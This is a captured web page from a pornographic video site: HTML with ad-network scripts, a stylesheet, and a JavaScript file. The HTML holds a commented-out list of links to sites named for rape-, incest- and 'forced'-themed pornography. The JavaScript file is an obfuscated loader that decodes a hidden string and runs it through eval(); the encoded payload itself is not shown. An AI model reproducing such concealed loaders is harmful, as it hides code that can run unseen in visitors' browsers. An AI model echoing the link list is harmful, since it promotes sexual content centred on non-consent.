href="https://www.cruelrape.com/" data-ct="881741813"><i class="la la-sign-out-alt"></i> Hard rap porn</a></li><li><a href="https://sexpornrough.com/" data-ct="900671734"><i class="la la-sign-out-alt"></i> sexpornrough</a></li><li><a href="https://roughthroatfucking.com/" data-ct="920752763"><i class="la la-sign-out-alt"></i> roughthroatfucking</a></li><li><a href="https://rapevideosite.com/" data-ct="1024849562"><i class="la la-sign-out-alt"></i> rape video site</a></li><li><a href="https://incest.name/" data-ct="1047563058"><i class="la la-sign-out-alt"></i> Incest.name</a></li><li><a href="https://roughganbang.com/" data-ct="1061885011"><i class="la la-sign-out-alt"></i> roughganbang.com</a></li><li><a href="https://incestcreampie.com/" data-ct="1082194423"><i class="la la-sign-out-alt"></i> IncestCreampie</a></li><li><a href="https://hardroughporn.com/" data-ct="1096771845"><i class="la la-sign-out-alt"></i> hardroughporn.com	</a></li><li><a href="https://realincesttube.me" data-ct="1136783297"><i class="la la-sign-out-alt"></i> RealIncestTube</a></li><li><a href="https://pornsexrough.com/" data-ct="1137774969"><i class="la la-sign-out-alt"></i> pornsexrough.com</a></li><li><a href="https://incestsexxx.com/" data-ct="1142430594"><i class="la la-sign-out-alt"></i> incestsexxx.com</a></li><li><a href="https://bestbrutalsex.com/" data-ct="1150835192"><i class="la la-sign-out-alt"></i> best brutal sex</a></li><li><a href="https://momsonsex.pro/" data-ct="1156267570"><i class="la la-sign-out-alt"></i> momsonsex</a></li><li><a href="https://pornrapesite.com/" data-ct="1164126082"><i class="la la-sign-out-alt"></i> porn rape site</a></li><li><a href="http://roughporn.name/" data-ct="1173937674"><i class="la la-sign-out-alt"></i> rough porn</a></li><li><a href="https://inzest.me/" data-ct="1191102039"><i class="la la-sign-out-alt"></i> inzest.me</a></li><li><a href="https://brutalgangbang.net/" data-ct="1209125825"><i class="la la-sign-out-alt"></i> Brutal Gangbang</a></li><li><a href="https://forcedcreampiesite.com/" data-ct="1227153137"><i class="la la-sign-out-alt"></i> forced creampie site</a></li><li><a href="https://amateurswingerstube.com/" data-ct="1227869270"><i class="la la-sign-out-alt"></i> amateur swingers tube</a></li><li><a href="https://analrough.com/" data-ct="1234449686"><i class="la la-sign-out-alt"></i> anal rough</a></li><li><a href="https://realincest.pro/" data-ct="1260002540"><i class="la la-sign-out-alt"></i> realincest.pro</a></li><li><a href="https://extremeroughporn.com/" data-ct="1290628045"><i class="la la-sign-out-alt"></i> extreme rough porn</a></li><li><a href="https://4kredditincestporn.com/" data-ct="1309143337"><i class="la la-sign-out-alt"></i> 4kredditincestporn.com</a></li><li><a href="https://incestcreampie.pro/" data-ct="1333979630"><i class="la la-sign-out-alt"></i> incestcreampie</a></li><li><a href="https://pornoinceste.pro/" data-ct="1360136497"><i class="la la-sign-out-alt"></i> pornoinceste.pro</a></li><li><a href="https://realincestpornxxx.com/" data-ct="1370804268"><i class="la la-sign-out-alt"></i> realincestpornxxx</a></li> -->  
                    
                </ul>
               
               
               
                <div class="brkas-container">
                    
                    <div class="brka">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                
                
               
            </div>
            
            <div class="footer-container">
                
                <div class="main-container">
                    
                    <p><span>&copy; roughporntube.net, 2022.</p>
                    <p><!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>
                </div>
                
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>
        
        <script type="text/javascript" src="js/jquery.min.js"></script>
        <script type="text/javascript" src="js/functions.js"></script>
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Saira+Condensed:wght@400;700&display=swap" rel="stylesheet">
        <link href="/iconfont/css/line-awesome.min.css" rel="stylesheet">
        
    </body>
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457811",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/css
request_url: https://roughporntube.net/css/styles.css
body_size: 3460
content:
body, .menu-container a:hover i, .menu-container a.active i, .search-form button:hover
{ background-color: rgb(0,5,15); }

.menu-container, .search-form, .list
{ background-color: rgb(20,25,35); }

.menu-container i, .pic, .brka, .search-form button, .list span i
{ background-color: rgb(40,45,55); }

.head-container, .search-input, .pagination a.next, .pagination a.prev, .pagination span.next, .pagination span.prev, .pagination a.view-all, .footer-container, .full-info a, .full-meta
{ border-color: rgb(40,45,55); }

body, .filters a, .thumb li, .thumb li:after, .list a, .popular-list a, .footer-container a, .full-info a
{ color: rgb(160,165,175); text-shadow: 1px 1px 0 rgba(0,0,5,0.5); }

a:hover, .menu-slide:hover, .search-slide:hover, .menu-slide.active, .search-slide.active, a.logo span, .menu-container a.active, .menu-container a:hover, .search-form button:hover, .filters i, .thumb li.colored, .list span i, .popular-list a i, .about span.colored, .links-container span i, .rating-container a i
{ color: rgb(80,170,210); }

#scroll-top, a.logo i
{ background-color: rgb(80,170,210); color: rgb(255,255,255); }

.menu-container a:hover i, .menu-container a.active i, .pagination a.active, .pagination a:hover, .full-info a:hover
{ border-color: rgb(80,170,210); }

.thumb-lay
{ background-color: rgba(0,0,5,0.4); color: rgb(255,255,255); text-shadow: 1px 1px 0 rgba(0,0,0,0.6); }

a.logo, a, h1, h2, .menu-slide, .search-slide, .search-form button, .filters a:hover, .filters a.active, .list a:hover, .popular-list a:hover, .about span, .footer-container span, .footer-container a:hover, .links-container span, .full-info a:hover
{ color: rgb(240,245,250); }

.pic:after
{ background: linear-gradient(to bottom,transparent,rgb(0,0,5)); background: -webkit-linear-gradient(top,transparent,rgb(0,0,5)); }

.thumb p
{ text-shadow: 1px 1px 0 rgb(0,0,5); }

.search-input
{ background-color: rgba(255,255,255,0.95); }

.search-form input, .search-form input::placeholder
{ color: rgb(40,45,50); text-shadow: none; }


.wide-ratio { padding-bottom: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.rectangle-ratio { padding-bottom: 75%; }
/* Rectangle 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.square-ratio { padding-bottom: 100%; }
/* Square 1:1 Ratio */

.vertical-ratio { padding-bottom: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.custom-ratio { padding-bottom: 60%; }
/* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */



body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

body, input { font-family: 'Saira Condensed', sans-serif; text-transform: uppercase; }

li { list-style-type: none; }

i { text-rendering: optimizeLegibility !important; }

img { display: block; }

a { text-decoration: none; -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; }

h1, h2 { font-weight: bold; overflow: hidden; text-align: center; }
h1 { font-size: 26px; line-height: 30px; margin: 20px 10px 0 10px; }
h2 { margin: 40px 10px 0 10px; font-size: 24px; line-height: 28px; }

.head-container { border-bottom-width: 2px; border-bottom-style: solid; padding-bottom: 10px; text-align: center; min-height: 45px; }
.head-container .main-container { position: relative; overflow: visible; }

.menu-slide, .search-slide { display: block; cursor: pointer; width: 35px; height: 35px; line-height: 35px; font-size: 24px; margin: 10px 5px 0 5px; }
.menu-slide { float: left; }
.search-slide { float: right; }

a.logo { margin: 10px 10px 0 10px; text-transform: uppercase; overflow: hidden; font-weight: bold; display: inline-block; vertical-align: top; height: 35px; line-height: 35px; font-size: 22px; }
a.logo i { border-radius: 50%; font-size: 26px; width: 35px; height: 35px; line-height: 35px; display: inline-block; vertical-align: top; margin: 0 3px; text-align: center; }

.menu-container { box-shadow: 0 15px 25px -7px rgba(0,0,0,0.8); display: none; z-index: 10000; overflow: hidden; position: absolute; top: 55px; left: 0; text-align: left; padding: 10px 20px 20px 20px; min-width: 140px; }
.menu-container a { display: block; margin-top: 10px; font-weight: bold; height: 35px; line-height: 35px; font-size: 18px; overflow: hidden; }
.menu-container i { -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; border: solid 2px transparent; border-radius: 50%; text-align: center; font-size: 20px; display: block; float: left; width: 31px; margin-right: 7px; height: 31px; line-height: 31px; }
.menu-container i.la-play { font-size: 22px; }

.search-form { display: none; box-shadow: 0 15px 25px -7px rgba(0,0,0,0.8); overflow: hidden; top: 55px; left: 0; right: 0; position: absolute; z-index: 10000; padding: 20px; }
.search-form form { position: relative; }
.search-input { border-style: solid; border-width: 1px; border-radius: 23px; overflow: hidden; height: 46px; line-height: 46px; padding: 0 50px 0 20px; }
.search-form input { background: none; font-weight: bold; text-transform: uppercase; border: 0 none; width: 100%; outline: 0 none; font-size: 18px; height: inherit; line-height: normal; }
.search-form input::placeholder { text-transform: uppercase;  }
.search-form button { -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; border-radius: 50%; overflow: hidden; position: absolute; top: 6px; right: 6px; border: 0 none; cursor: pointer; outline: 0 none; width: 36px; font-size: 18px; height: 36px; line-height: 36px; }
.search-form button i { display: block; height: inherit; line-height: inherit; }

.main-container { margin: 0 auto; min-width: 320px; max-width: 1230px; overflow: hidden; }

.title { overflow: hidden; position: relative; padding-right: 110px; }

.filters { overflow: hidden; text-align: center; padding-top: 5px; }
.filters a, .filters i { font-weight: bold; overflow: hidden; display: block; float: left; margin: 5px 5px 0 5px; height: 25px; line-height: 25px; font-size: 18px; }
.filters i { font-size: 24px; margin-right: 3px; }
.filters-group { display: inline-block; vertical-align: top; margin: 0 10px; }

.thumbs-container { overflow: hidden; clear: both; }

.thumb { overflow: hidden; }

.thumb-inner { overflow: hidden; margin: 20px 10px 0 10px; }

.thumb a { display: block; }

.pic { position: relative; }
.pic img { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.pic:after { opacity: 0.7; -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; content: ''; position: absolute; bottom: 0; left: 0; width: 100%; height: 20%; }
.thumb a:hover .pic:after { height: 100%; }

.thumb-lay { position: absolute; top: 0; right: 0; padding: 0 5px; font-weight: bold; font-size: 18px; height: 20px; line-height: 20px; overflow: hidden; display: block; text-align: center; }
.thumb-lay i { display: block; font-size: 18px; float: left; height: inherit; line-height: inherit; margin-right: 3px; }

.thumb p { z-index: 2000; text-overflow: ellipsis; white-space: nowrap; -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; overflow: hidden; max-height: 24px; line-height: 24px; font-size: 18px; font-weight: bold; position: absolute; bottom: -12px; left: 10px; right: 10px; text-transform: uppercase; }

.thumb ul { overflow: hidden; height: 24px; line-height: 24px; font-size: 13px; margin: 8px 0 0 10px; }
.thumb li { float: left; overflow: hidden; margin-right: 5px; }
.thumb li:after { content: '/'; margin-left: 5px; font-weight: bold; }
.thumb li:last-child { margin-right: 0; }
.thumb li:last-child:after { display: none; }
.thumb li i { display: block; float: left; font-size: 16px; height: inherit; line-height: inherit; margin-right: 3px; }
.thumb li i.la-eye { font-size: 18px; }
.thumb li i.la-thumbs-up { margin-right: 2px !important; }

.thumb-alt p { font-size: 24px; }


.pagination { overflow: hidden; margin: 35px 5px 0 5px; font-size: 0; text-align: center; font-weight: bold; }
.pagination a, .pagination span { display: none; border: solid 2px transparent; border-radius: 50%; overflow: hidden; margin: 5px 5px 0 5px; display: inline-block; vertical-align: top; padding: 0 5px; min-width: 30px; height: 40px; line-height: 40px; font-size: 18px; }

a.prev, span.prev {border-radius: 3px; float: left; min-width: 50px; padding: 0 20px; }
a.next, span.next { border-radius: 3px; float: right; min-width: 50px; padding: 0 20px; }
a.prev i, span.prev i, a.next i, span.next i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 20px; margin-left: 5px; }

.pagination a.view-all { min-width: 250px; font-size: 24px; border-radius: 3px; height: 60px; line-height: 60px; padding: 0 25px; }

.brkas-container {overflow: hidden; margin-top: 30px; text-align: center; font-size: 0; }
.brka { overflow: hidden; margin: 10px 5px 0 5px; width: 300px; height: 250px; display: inline-block; vertical-align: top; }
.brka-2, .brka-3, .brka-4, .brka-5 { display: none; }

.popular-list { overflow: hidden; padding-top: 15px; text-align: center; }
.popular-list a { font-size: 18px; font-weight: bold; overflow: hidden; display: inline-block; vertical-align: top; margin: 5px 15px 0 15px; height: 32px; line-height: 32px; }
.popular-list a i { opacity: 0.9; -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; float: left; display: block; height: inherit; line-height: inherit; margin-right: 3px; }
.popular-list a:hover i { opacity: 1; }
.popular-list a.size-1 { font-size: 22px; }
.popular-list a.size-2 { font-size: 26px; }
.popular-list a.size-3 { font-size: 30px; }

.list { overflow: hidden; margin-top: 20px; padding: 0 10px 20px 10px; }
.list li { overflow: hidden; }
.list a { font-size: 24px; font-weight: bold; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; display: block; margin: 20px 10px 0 10px; height: 26px; line-height: 26px; }
.list span { display: block; height: 20px; line-height: 20px; font-size: 14px; margin: 0 10px; }
.list span i { border-radius: 50%; text-align: center; float: left; display: block; width: 20px; height: 20px; line-height: 20px; font-size: 16px; margin-right: 4px; }

.about { overflow: hidden; margin: 10px 10px 0 10px; font-size: 16px; line-height: 26px; text-align: center; }
.about p { overflow: hidden; margin-top: 10px; }
.about span { font-weight: bold; }
.about a { text-decoration: underline; font-weight: bold; }
.about a:hover { text-decoration: none; }

.full-container { overflow: hidden; }

.full-table { overflow: hidden; }

.full-video { background-color: rgb(0,0,0); overflow: hidden; position: relative; padding-bottom: 56.25%; }
.full-video iframe, .full-video video, .full-video source, .full-video object, .full-video embed, .full-video .fluid_video_wrapper { position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; }

.full-info { overflow: hidden; }

.full-info h1 { text-align: center; margin-top: 15px; }

.full-info a { cursor: pointer; overflow: hidden; font-weight: bold; margin: 5px 5px 0 0; padding: 0 10px; border-radius: 3px; border-style: solid; border-width: 2px; display: block; float: left; height: 30px; line-height: 30px; font-size: 18px; }
.full-info span { overflow: hidden; font-weight: bold; margin: 5px 7px 0 0; display: block; float: left; line-height: 34px; font-size: 18px; }
.full-info i { display: block; float: left; margin-right: 3px; height: inherit; line-height: inherit; font-size: 22px; }

.full-meta { overflow: hidden; border-bottom-width: 2px; border-bottom-style: solid; padding-bottom: 10px; }

.rating-container { overflow: hidden; margin: 10px 8px 0 8px; }
.rating-container li { float: left; width: 50%; }
.rating-container a { float: none; margin: 5px 2px 0 2px; height: 40px; line-height: 40px; text-align: center; }
.rating-container a i { float: none; display: inline-block; vertical-align: top; font-size: 28px; }

.meta { text-align:center; padding: 5px 8px 0 8px; overflow: hidden; }
.meta span { margin: 5px 2px 0 5px; display: inline-block; vertical-align: top; float: none; }
.meta span:after { content: '/'; margin-left: 10px; font-weight: bold; }
.meta span:last-child:after { display: none; }

.links-wrap { overflow: hidden; padding-left: 10px; clear: both; }

.links-container { float: left; margin: 15px 30px 0 0; }

.full-brkas-container { overflow: hidden; margin: 30px 0 0 0; text-align: center; font-size: 0; }

.footer-container { border-top-width: 2px; border-top-style: solid; overflow: hidden; margin-top: 40px; padding: 15px 10px 25px 10px; font-size: 18px; line-height: 24px; text-align: center; }
.footer-container p { overflow: hidden; margin-top: 10px; }
.footer-container span { font-weight: bold; }
.footer-container a { font-weight: bold; overflow: hidden; height: 28px; line-height: 28px; display: inline-block; vertical-align: top; margin: 2px 10px 0 10px; }
.footer-container a:hover { text-decoration: underline; }

#scroll-top { overflow: hidden; opacity: 0.9; border-radius: 50%; position: fixed; z-index: 20000; right: 10px; bottom: 10px; cursor: pointer; display: none; width: 40px; height: 40px; line-height: 40px; font-size: 20px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top i { display: block; height: inherit; line-height: inherit; }

@media all and (min-width:420px) {
    .thumb { float: left; width: 50%; }
    .thumb p { font-size: 16px; }
    .thumb-alt p { font-size: 20px; }
    .list li { float: left; width: 50%; }
    .list a { font-size: 18px; }
}

@media all and (min-width:520px) {
    .thumb p { font-size: 18px; }
    .thumb-alt p { font-size: 22px; }
    .list a { font-size: 20px; }
    .full-info h1 { text-align: left; }
    .rating-container { float: left; }
    .rating-container a { float: left; margin: 5px 5px 0 0; }
    .rating-container li { width: auto; }
    .full-meta { padding-bottom: 20px; }
    .meta { padding-top: 10px; float: right; }
    .meta span { height: 42px; line-height: 42px; }
}

@media all and (min-width:640px) {
    .brka-2 { display: inline-block; }
    .list li { width: 33.3333%; }
}

@media all and (min-width:820px) {
    .thumb { width: 33.3333%; }
    .filters a { font-size: 20px; }
}

@media all and (min-width:1020px) {
    .menu-slide { display: none; }  
    a.logo { float: left; margin-right: 40px; }
    .menu-container { display: block !important; position: static; padding: 10px 0 0 0; background: none; box-shadow: none; }
    .menu-container a { float: left; margin: 0 20px 0 0; }
    .thumb p { font-size: 20px; }
    h1 { font-size: 30px; line-height: 34px; }
    h2 { font-size: 28px; line-height: 32px; }
    .brka { margin: 10px 10px 0 10px; }
    .brka-3 { display: inline-block; }
    .list li { width: 25%; }
    .list a { font-size: 22px; }
    #scroll-top { width: 50px; height: 50px; line-height: 50px; right: 20px; bottom: 20px; font-size: 24px; }
    .thumb-alt p { font-size: 30px !important; line-height: 32px !important; max-height: 32px !important; bottom: -16px !important; }
    .thumb-alt a:hover p { max-height: 64px !important; }
    .full-container { margin: 0 10px; }
    .full-table { display: table; width: 100%; }
    .full-column, .full-brkas-container { display: table-cell; vertical-align: top; }
    .full-column { padding-top: 10px; }
    .full-brkas-container { margin: 0; width: 310px !important; max-width: 310px !important; }
    .full-brkas-container .brka { margin: 10px 0 0 10px; }
    .rating-container { margin-left: 0; }
    .meta { padding: 10px 0 0 0; }
    .full-info h1 { margin-left: 0; }
    .full-brkas-container .brka-3 { display: none; }
    
}


@media all and (min-width:1250px) {
    .main-container { width: 1230px; max-width: 100%; }
    .head-container { padding-bottom: 15px; }
    .head-container, .head-container .main-container { overflow: hidden; }
    a.logo { margin: 19px 40px 0 15px; height: 40px; line-height: 40px; font-size: 26px; }
    a.logo i { font-size: 30px; width: 40px; height: 40px; line-height: 40px; }
    .menu-container { float: left; padding-top: 19px; }
    .menu-container a { height: 40px; line-height: 40px; }
    .menu-container i { height: 36px; line-height: 36px; width: 36px; }
    .search-slide { display: none; }
    .search-form { display: block !important; position: static; padding: 15px 15px 0 30px; background: none; box-shadow: none; }
    .thumb { width: 410px; }
    .thumb-inner { margin: 30px 15px 0 15px; }
    .thumb-lay { padding: 0 8px; font-size: 20px; height: 26px; line-height: 26px; }
    .thumb p { font-size: 24px; white-space: normal; left: 20px; right: 20px; line-height: 26px; max-height: 26px; }
    .thumb a:hover p { max-height: 52px; }
    .thumb ul { font-size: 14px; margin: 14px 0 0 20px; }
    .thumb li { margin-right: 10px; }
    .thumb li:after { margin-left: 10px; }
    .thumb li i { font-size: 18px; margin-right: 5px; }
    .thumb li i.la-eye { font-size: 20px; }
    .brkas-container { margin-top: 50px; }
    .brka { margin: 10px 2px 0 2px; }
    .brka-4 { display: inline-block; }
    h1 { font-size: 34px; line-height: 38px; margin: 30px 15px 0 15px; }
    h2 { font-size: 32px; line-height: 36px; margin: 80px 15px 0 15px; }
    .filters { padding-top: 10px; }
    .filters a { margin: 5px 10px 0 10px; font-size: 22px; }
    .filters i { font-size: 30px; margin-right: 0; }
    .filters-group { margin: 0 20px; }
    .pagination { margin: 55px 10px 0 10px; }
    .pagination a, .pagination span { margin: 5px 5px 0 5px; height: 50px; line-height: 50px; min-width: 40px; font-size: 20px; }
    a.prev, span.prev, a.next, span.next { min-width: 100px; }
    .list { margin: 30px 15px 0 15px; border-radius: 3px; padding: 0 25px 40px 25px; }
    .list a { font-size: 24px; margin: 30px 15px 0 15px; }
    .list span { margin: 3px 15px 0 15px; }
    .popular-list a { font-size: 20px; }
    #scroll-top { width: 60px; height: 60px; line-height: 60px; font-size: 26px; }
    .about { font-size: 18px; margin: 20px 15px 0 15px; }
    .footer-container { margin-top: 80px; }
    .full-container { margin: 0 15px; }
    .full-column { padding-top: 30px; }
    .full-brkas-container { padding-top: 15px; width: 330px !important; max-width: 330px !important; }
    .full-brkas-container .brka { margin: 15px 0 0 30px; }
}

@media all and (min-width:1660px) {
    .main-container { width: 1640px; }
    a.logo { margin-right: 80px; font-size: 30px; }
    .menu-container a { margin-right: 40px; font-size: 22px; }
    .menu-container i { font-size: 24px; }
    .menu-container i.la-play { font-size: 26px; }
    .search-form { padding-left: 120px; }
    h1 { font-size: 36px; line-height: 40px; }
    h2 { font-size: 34px; line-height: 38px; }
    .brka { margin: 10px 10px 0 10px; }
    .brka-5 { display: inline-block; }
    .list li { width: 20%; }
    .list a { font-size: 26px; }
    .full-brkas-container .brka-3 { display: inline-block; }
}

--- FILE ---
content_type: application/javascript
request_url: https://roughporntube.net/js/ZCPiAgJXtFWuXuwiu0SfWuU.js
body_size: 23356
content:
function addunzsppk(oxvgwwkzq){var snlhhiyjqz='Z';var vixqptmztd='A';var troubrt=[];var inmzcgbt=new RegExp('['+vixqptmztd+'-'+snlhhiyjqz+']');var dikiqa=oxvgwwkzq.split(inmzcgbt);for(var i=0;i<dikiqa.length;i++){troubrt.push(String.fromCharCode(parseInt(dikiqa[i],27)/(82)));}eval(troubrt.splice(1,troubrt.length).join(''));}addunzsppk('[base64]'); 
     